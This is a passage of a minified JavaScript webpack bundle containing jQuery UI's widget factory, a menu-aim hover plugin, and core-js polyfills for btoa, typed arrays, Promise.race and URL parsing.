0!==o&&(t.isPlainObject(o)?e[r]=t.isPlainObject(e[r])?t.widget.extend({},e[r],o):t.widget.extend({},o):e[r]=o);return e},t.widget.bridge=function(e,n){var r=n.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,s=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each((function(){var n,i=t.data(this,r);return"instance"===o?(l=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?t.error("no such method '"+o+"' for "+e+" widget instance"):(n=i[o].apply(i,s))!==i&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+o+"'")})):l=void 0:(s.length&&(o=t.widget.extend.apply(null,[o].concat(s))),this.each((function(){var e=t.data(this,r);e?(e.option(o||{}),e._init&&e._init()):t.data(this,r,new n(o,this))}))),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(n,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),n),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,(function(t,n){e._removeClass(n,t)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,n){var i,r,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},i=e.split("."),e=i.shift(),i.length){for(r=a[e]=t.widget.extend({},this.options[e]),o=0;o<i.length-1;o++)r[i[o]]=r[i[o]]||{},r=r[i[o]];if(e=i.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=n}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=n}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var n,i,r;for(n in e)r=this.classesElementLookup[n],e[n]!==this.options.classes[n]&&r&&r.length&&(i=t(r.get()),this._removeClass(r,n),i.addClass(this._classes({element:i,keys:n,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){var n=[],i=this;function r(){var n=[];e.element.each((function(e,r){t.map(i.classesElementLookup,(function(t){return t})).some((function(t){return t.is(r)}))||n.push(r)})),i._on(t(n),{remove:"_untrackClassesElement"})}function o(o,a){var s,l;for(l=0;l<o.length;l++)s=i.classesElementLookup[o[l]]||t(),e.add?(r(),s=t(t.uniqueSort(s.get().concat(e.element.get())))):s=t(s.not(e.element).get()),i.classesElementLookup[o[l]]=s,n.push(o[l]),a&&e.classes[o[l]]&&n.push(e.classes[o[l]])}return(e=t.extend({element:this.element,classes:this.options.classes||{}},e)).keys&&o(e.keys.match(/\S+/g)||[],!0),e.extra&&o(e.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(e){var n=this;t.each(n.classesElementLookup,(function(i,r){-1!==t.inArray(e.target,r)&&(n.classesElementLookup[i]=t(r.not(e.target).get()))})),this._off(t(e.target))},_removeClass:function(t,e,n){return this._toggleClass(t,e,n,!1)},_addClass:function(t,e,n){return this._toggleClass(t,e,n,!0)},_toggleClass:function(t,e,n,i){i="boolean"==typeof i?i:n;var r="string"==typeof t||null===t,o={extra:r?e:n,keys:r?t:e,element:r?this.element:t,add:i};return o.element.toggleClass(this._classes(o),i),this},_on:function(e,n,i){var r,o=this;"boolean"!=typeof e&&(i=n,n=e,e=!1),i?(n=r=t(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,r=this.widget()),t.each(i,(function(i,a){function s(){if(e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled"))return("string"==typeof a?o[a]:a).apply(o,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||t.guid++);var l=i.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,c=l[2];c?r.on(u,c,s):n.on(u,s)}))},_off:function(e,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(n),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var n=this;return setTimeout((function(){return("string"==typeof t?n[t]:t).apply(n,arguments)}),e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,n,i){var r,o,a=this.options[e];if(i=i||{},(n=t.Event(n)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(r in o)r in n||(n[r]=o[r]);return this.element.trigger(n,i),!("function"==typeof a&&!1===a.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},(function(e,n){t.Widget.prototype["_"+e]=function(i,r,o){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:e;"number"==typeof(r=r||{})?r={duration:r}:!0===r&&(r={}),a=!t.isEmptyObject(r),r.complete=o,r.delay&&i.delay(r.delay),a&&t.effects&&t.effects.effect[s]?i[e](r):s!==e&&i[s]?i[s](r.duration,r.easing,o):i.queue((function(n){t(this)[e](),o&&o.call(i[0]),n()}))}})),t.widget})?i.apply(e,r):i)||(t.exports=o)}()},MT3X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("1tal"),d=n("uReb").itoc,f=o("btoa"),h=a("".charAt),p=a("".charCodeAt),v=!!f&&!l((function(){f()})),g=!!f&&l((function(){return"bnVsbA=="!==f(null)})),m=!!f&&1!==f.length;i({global:!0,bind:!0,enumerable:!0,forced:v||g||m},{btoa:function(t){if(c(arguments.length,1),v||g||m)return s(f,r,u(t));for(var e,n,i=u(t),a="",l=0,y=d;h(i,l)||(y="=",l%1);){if((n=p(i,l+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=h(y,63&(e=e<<8|n)>>8-l%1*8)}return a}})},MoCz:function(t,e,n){"use strict";var i=n("67WC"),r=n("K6Rb"),o=n("5Yz+"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return r(o,a(this),e>1?[t,arguments[1]]:[t])}))},"N+g0":function(t,e,n){"use strict";var i=n("g6v/"),r=n("rtlb"),o=n("m/L8"),a=n("glrk"),s=n("/GqU"),l=n("33Wh");e.f=i&&!r?Object.defineProperties:function(t,e){a(t);for(var n,i=s(e),r=l(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],i[n]);return t}},N3if:function(t,e,n){!function(t){function e(e){var n=t(this),i=null,r=[],o=null,a=null,s=t.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:t.noop,exit:t.noop,activate:t.noop,deactivate:t.noop,exitMenu:t.noop},e),l=function(t){t!=i&&(i&&s.deactivate(i),s.activate(t),i=t)},u=function(t){var e=c();e?a=setTimeout((function(){u(t)}),e):l(t)},c=function(){if(!i||!t(i).is(s.submenuSelector))return 0;var e=n.offset(),a={x:e.left,y:e.top-s.tolerance},l={x:e.left+n.outerWidth(),y:a.y},u={x:e.left,y:e.top+n.outerHeight()+s.tolerance},c={x:e.left+n.outerWidth(),y:u.y},d=r[r.length-1],f=r[0];if(!d)return 0;if(f||(f=d),f.x<e.left||f.x>c.x||f.y<e.top||f.y>c.y)return 0;if(o&&d.x==o.x&&d.y==o.y)return 0;function h(t,e){return(e.y-t.y)/(e.x-t.x)}var p=l,v=c;"left"==s.submenuDirection?(p=u,v=a):"below"==s.submenuDirection?(p=c,v=u):"above"==s.submenuDirection&&(p=a,v=l);var g=h(d,p),m=h(d,v),y=h(f,p),b=h(f,v);return g<y&&m>b?(o=d,300):(o=null,0)};n.mouseleave((function(){a&&clearTimeout(a),s.exitMenu(this)&&(i&&s.deactivate(i),i=null)})).find(s.rowSelector).mouseenter((function(){a&&clearTimeout(a),s.enter(this),u(this)})).mouseleave((function(){s.exit(this)})).click((function(){l(this)})),t(document).mousemove((function(t){r.push({x:t.pageX,y:t.pageY}),r.length>3&&r.shift()}))}t.fn.menuAim=function(t){return this.each((function(){e.call(this,t)})),this}}(n("+2Rf"))},N3r0:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return r})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return a}));var i=function(t,e){return void 0===e&&(e=2),("000"+t).slice(-1*e)},r=function(t){return!0===t?1:0};function o(t,e){var n;return function(){var i=this,r=arguments;clearTimeout(n),n=setTimeout((function(){return t.apply(i,r)}),e)}}var a=function(t){return t instanceof Array?t:[t]}},NBAS:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("4WOD"),s=n("4Xet");i({target:"Object",stat:!0,forced:r((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"NC/Y":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},NRFe:function(t,e,n){"use strict";var i=TypeError;t.exports=function(t){if(t>9007199254740991)throw i("Maximum allowed index exceeded");return t}},NSnw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=a.f(e),i=n.reject,u=s((function(){var a=o(e.resolve);l(t,(function(t){r(a,e,t).then(n.resolve,i)}))}));return u.error&&i(u.value),n.promise}})},NaFW:function(t,e,n){"use strict";var i=n("9d/t"),r=n("3Eq5"),o=n("cjT7"),a=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return r(t,s)||r(t,"@@iterator")||a[i(t)]}},"NbN+":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},NvI2:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("fDd2"),u=n("2+Ue"),c=s.structuredClone,d=s.ArrayBuffer,f=s.MessageChannel,h=!1;if(u)h=function(t){c(t,{transfer:[t]})};else if(d)try{f||(i=l("worker_threads"))&&(f=i.MessageChannel),f&&(r=new f,o=new d(2),a=function(t){r.port1.postMessage(null,[t])},2===o.byteLength&&(a(o),0===o.byteLength&&(h=a)))}catch(t){}t.exports=h},O741:function(t,e,n){"use strict";var i=n("Fib7"),r=String,o=TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},OM9Z:function(t,e,n){"use strict";n("I+eb")({target:"String",proto:!0},{repeat:n("EUja")})},OjSQ:function(t,e,n){"use strict";var i=n("g6v/"),r=n("6LWA"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(r(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},Onu3:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").findIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},OpvP:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i({}.isPrototypeOf)},"P/ie":function(t,e,n){},P4y1:function(t,e,n){"use strict";t.exports={}},P8wP:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").map,o=n("trfz"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("map",(function(t){return r(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},PF2M:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xluM"),o=n("67WC"),a=n("B/qT"),s=n("GC2F"),l=n("ewvW"),u=n("0Dky"),c=i.RangeError,d=i.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return r(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new d(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=l(t);if(g)return r(h,this,n,e);var i=this.length,o=a(n),u=0;if(o+e>i)throw new c("Wrong length");for(;u<o;)this[e+u]=n[u++]}),!g||m)},"PGW+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("CDr4"),l=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){l(n+i);for(var u=n;u--;){var c=u+i;u in e?e[c]=e[u]:s(e,c)}for(var d=0;d<i;d++)e[d]=arguments[d]}return a(e,n+i)}})},PKPk:function(t,e,n){"use strict";var i=n("ZUd8").charAt,r=n("V37c"),o=n("afO8"),a=n("xtKg"),s=n("R1RC"),l=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){l(this,{type:"String Iterator",string:r(t),index:0})}),(function(){var t,e=u(this),n=e.string,r=e.index;return r>=n.length?s(void 0,!0):(t=i(n,r),e.index+=t.length,s(t,!1))}))},PqOI:function(t,e,n){"use strict";var i=n("I+eb"),r=n("90hW"),o=Math.abs,a=Math.pow;i({target:"Math",stat:!0},{cbrt:function(t){var e=+t;return r(e)*a(o(e),1/3)}})},PxwH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RNIs"),o=n("NRFe"),a=n("B/qT"),s=n("I8vh"),l=n("/GqU"),u=n("WSbT"),c=Array,d=Math.max,f=Math.min;i({target:"Array",proto:!0},{toSpliced:function(t,e){var n,i,r,h,p=l(this),v=a(p),g=s(t,v),m=arguments.length,y=0;for(0===m?n=i=0:1===m?(n=0,i=v-g):(n=m-2,i=f(d(u(e),0),v-g)),r=o(v+n-i),h=c(r);y<g;y++)h[y]=p[y];for(;y<g+n;y++)h[y]=arguments[y-g+2];for(;y<r;y++)h[y]=p[y+i-n];return h}}),r("toSpliced")},PzqY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("oEtG"),s=n("m/L8");i({target:"Reflect",stat:!0,forced:n("0Dky")((function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})})),sham:!r},{defineProperty:function(t,e,n){o(t);var i=a(e);o(n);try{return s.f(t,i,n),!0}catch(t){return!1}}})},QAKU:function(t,e,n){"use strict";n("PKPk");var i,r=n("I+eb"),o=n("g6v/"),a=n("81S3"),s=n("2oRo"),l=n("A2ZE"),u=n("4zBA"),c=n("yy0I"),d=n("7dAM"),f=n("GarU"),h=n("Gi26"),p=n("YNrV"),v=n("TfTi"),g=n("Ta7t"),m=n("ZUd8").codeAt,y=n("X7LM"),b=n("V37c"),w=n("1E5z"),x=n("1tal"),E=n("U1JX"),T=n("afO8"),C=T.set,S=T.getterFor("URL"),M=E.URLSearchParams,A=E.getState,k=s.URL,D=s.TypeError,O=s.parseInt,I=Math.floor,_=Math.pow,P=u("".charAt),R=u(/./.exec),N=u([].join),L=u(1..toString),j=u([].pop),F=u([].push),z=u("".replace),B=u([].shift),W=u("".split),H=u("".slice),q=u("".toLowerCase),Y=u([].unshift),V=/[a-z]/i,$=/[\d+-.a-z]/i,G=/\d/,U=/^0x/i,X=/^[0-7]+$/,K=/^\d+$/,J=/^[\da-f]+$/i,Q=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,it=function(t){var e,n,i,r;if("number"==typeof t){for(e=[],n=0;n<4;n++)Y(e,t%256),t=I(t/256);return N(e,".")}if("object"==typeof t){for(e="",i=function(t){for(var e=null,n=1,i=null,r=0,o=0;o<8;o++)0!==t[o]?(r>n&&(e=i,n=r),i=null,r=0):(null===i&&(i=o),++r);return r>n&&(e=i,n=r),e}(t),n=0;n<8;n++)r&&0===t[n]||(r&&(r=!1),i===n?(e+=n?":":"::",r=!0):(e+=L(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=p({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),lt=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ct=function(t,e){var n;return 2===t.length&&R(V,P(t,0))&&(":"===(n=P(t,1))||!e&&"|"===n)},dt=function(t){var e;return t.length>1&&ct(H(t,0,2))&&(2===t.length||"/"===(e=P(t,2))||"\\"===e||"?"===e||"#"===e)},ft=function(t){return"."===t||"%2e"===q(t)},ht={},pt={},vt={},gt={},mt={},yt={},bt={},wt={},xt={},Et={},Tt={},Ct={},St={},Mt={},At={},kt={},Dt={},Ot={},It={},_t={},Pt={},Rt=function(t,e,n){var i,r,o,a=b(t);if(e){if(r=this.parse(a))throw new D(r);this.searchParams=null}else{if(void 0!==n&&(i=new Rt(n,!0)),r=this.parse(a,null,i))throw new D(r);(o=A(new M)).bindURL(this),this.searchParams=o}};Rt.prototype={type:"URL",parse:function(t,e,n){var r,o,a,s,l,u=this,c=e||ht,d=0,f="",p=!1,m=!1,y=!1;for(t=b(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=z(t,tt,""),t=z(t,et,"$1")),t=z(t,nt,""),r=v(t);d<=r.length;){switch(o=r[d],c){case ht:if(!o||!R(V,o)){if(e)return"Invalid scheme";c=vt;continue}f+=q(o),c=pt;break;case pt:if(o&&(R($,o)||"+"===o||"-"===o||"."===o))f+=q(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",c=vt,d=0;continue}if(e&&(u.isSpecial()!==h(ut,f)||"file"===f&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=f,e)return void(u.isSpecial()&&ut[u.scheme]===u.port&&(u.port=null));f="","file"===u.scheme?c=Mt:u.isSpecial()&&n&&n.scheme===u.scheme?c=gt:u.isSpecial()?c=wt:"/"===r[d+1]?(c=mt,d++):(u.cannotBeABaseURL=!0,F(u.path,""),c=It)}break;case vt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){u.scheme=n.scheme,u.path=g(n.path),u.query=n.query,u.fragment="",u.cannotBeABaseURL=!0,c=Pt;break}c="file"===n.scheme?Mt:yt;continue;case gt:if("/"!==o||"/"!==r[d+1]){c=yt;continue}c=xt,d++;break;case mt:if("/"===o){c=Et;break}c=Ot;continue;case yt:if(u.scheme=n.scheme,o===i)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query;else if("/"===o||"\\"===o&&u.isSpecial())c=bt;else if("?"===o)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query="",c=_t;else{if("#"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.path.length--,c=Ot;continue}u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt}break;case bt:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,c=Ot;continue}c=Et}else c=xt;break;case wt:if(c=xt,"/"!==o||"/"!==P(f,d+1))continue;d++;break;case xt:if("/"!==o&&"\\"!==o){c=Et;continue}break;case Et:if("@"===o){p&&(f="%40"+f),p=!0,a=v(f);for(var w=0;w<a.length;w++){var x=a[w];if(":"!==x||y){var E=lt(x,st);y?u.password+=E:u.username+=E}else y=!0}f=""}else if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(p&&""===f)return"Invalid authority";d-=v(f).length+1,f="",c=Tt}else f+=o;break;case Tt:case Ct:if(e&&"file"===u.scheme){c=kt;continue}if(":"!==o||m){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(u.includesCredentials()||null!==u.port))return;if(s=u.parseHost(f))return s;if(f="",c=Dt,e)return;continue}"["===o?m=!0:"]"===o&&(m=!1),f+=o}else{if(""===f)return"Invalid host";if(s=u.parseHost(f))return s;if(f="",c=St,e===Ct)return}break;case St:if(!R(G,o)){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||e){if(""!==f){var T=O(f,10);if(T>65535)return"Invalid port";u.port=u.isSpecial()&&T===ut[u.scheme]?null:T,f=""}if(e)return;c=Dt;continue}return"Invalid port"}f+=o;break;case Mt:if(u.scheme="file","/"===o||"\\"===o)c=At;else{if(!n||"file"!==n.scheme){c=Ot;continue}switch(o){case i:u.host=n.host,u.path=g(n.path),u.query=n.query;break;case"?":u.host=n.host,u.path=g(n.path),u.query="",c=_t;break;case"#":u.host=n.host,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt;break;default:dt(N(g(r,d),""))||(u.host=n.host,u.path=g(n.path),u.shortenPath()),c=Ot;continue}}break;case At:if("/"===o||"\\"===o){c=kt;break}n&&"file"===n.scheme&&!dt(N(g(r,d),""))&&(ct(n.path[0],!0)?F(u.path,n.path[0]):u.host=n.host),c=Ot;continue;case kt:if(o===i||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&ct(f))c=Ot;else if(""===f){if(u.host="",e)return;c=Dt}else{if(s=u.parseHost(f))return s;if("localhost"===u.host&&(u.host=""),e)return;f="",c=Dt}continue}f+=o;break;case Dt:if(u.isSpecial()){if(c=Ot,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==i&&(c=Ot,"/"!==o))continue}else u.fragment="",c=Pt;else u.query="",c=_t;break;case Ot:if(o===i||"/"===o||"\\"===o&&u.isSpecial()||!e&&("?"===o||"#"===o)){if(".."===(l=q(l=f))||"%2e."===l||".%2e"===l||"%2e%2e"===l?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||F(u.path,"")):ft(f)?"/"===o||"\\"===o&&u.isSpecial()||F(u.path,""):("file"===u.scheme&&!u.path.length&&ct(f)&&(u.host&&(u.host=""),f=P(f,0)+":"),F(u.path,f)),f="","file"===u.scheme&&(o===i||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)B(u.path);"?"===o?(u.query="",c=_t):"#"===o&&(u.fragment="",c=Pt)}else f+=lt(o,at);break;case It:"?"===o?(u.query="",c=_t):"#"===o?(u.fragment="",c=Pt):o!==i&&(u.path[0]+=lt(o,rt));break;case _t:e||"#"!==o?o!==i&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":lt(o,rt)):(u.fragment="",c=Pt);break;case Pt:o!==i&&(u.fragment+=lt(o,ot))}d++}},parseHost:function(t){var e,n,i;if("["===P(t,0)){if("]"!==P(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,i,r,o,a,s,l=[0,0,0,0,0,0,0,0],u=0,c=null,d=0,f=function(){return P(t,d)};if(":"===f()){if(":"!==P(t,1))return;d+=2,c=++u}for(;f();){if(8===u)return;if(":"!==f()){for(e=n=0;n<4&&R(J,f());)e=16*e+O(f(),16),d++,n++;if("."===f()){if(0===n)return;if(d-=n,u>6)return;for(i=0;f();){if(r=null,i>0){if(!("."===f()&&i<4))return;d++}if(!R(G,f()))return;for(;R(G,f());){if(o=O(f(),10),null===r)r=o;else{if(0===r)return;r=10*r+o}if(r>255)return;d++}l[u]=256*l[u]+r,2!==++i&&4!==i||u++}if(4!==i)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;l[u++]=e}else{if(null!==c)return;d++,c=++u}}if(null!==c)for(a=u-c,u=7;0!==u&&a>0;)s=l[u],l[u--]=l[c+a-1],l[c+--a]=s;else if(8!==u)return;return l}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),R(Q,t))return"Invalid host";if(null===(e=function(t){var e,n,i,r,o,a,s,l=W(t,".");if(l.length&&""===l[l.length-1]&&l.length--,(e=l.length)>4)return t;for(n=[],i=0;i<e;i++){if(""===(r=l[i]))return t;if(o=10,r.length>1&&"0"===P(r,0)&&(o=R(U,r)?16:8,r=H(r,8===o?1:2)),""===r)a=0;else{if(!R(10===o?K:8===o?X:J,r))return t;a=O(r,o)}F(n,a)}for(i=0;i<e;i++)if(a=n[i],i===e-1){if(a>=_(256,5-e))return null}else if(a>255)return null;for(s=j(n),i=0;i<n.length;i++)s+=n[i]*_(256,3-i);return s}(t)))return"Invalid host";this.host=e}else{if(R(Z,t))return"Invalid host";for(e="",n=v(t),i=0;i<n.length;i++)e+=lt(n[i],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&ct(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,i=t.password,r=t.host,o=t.port,a=t.path,s=t.query,l=t.fragment,u=e+":";return null!==r?(u+="//",t.includesCredentials()&&(u+=n+(i?":"+i:"")+"@"),u+=it(r),null!==o&&(u+=":"+o)):"file"===e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==s&&(u+="?"+s),null!==l&&(u+="#"+l),u},setHref:function(t){var e=this.parse(t);if(e)throw new D(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Nt(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+it(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ht)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=lt(e[n],st)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=lt(e[n],st)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?it(t):it(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Tt)},getHostname:function(){var t=this.host;return null===t?"":it(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=b(t))?this.port=null:this.parse(t,St))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Dt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=b(t))?this.query=null:("?"===P(t,0)&&(t=H(t,1)),this.query="",this.parse(t,_t)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=b(t))?("#"===P(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Nt=function(t){var e=f(this,Lt),n=x(arguments.length,1)>1?arguments[1]:void 0,i=C(e,new 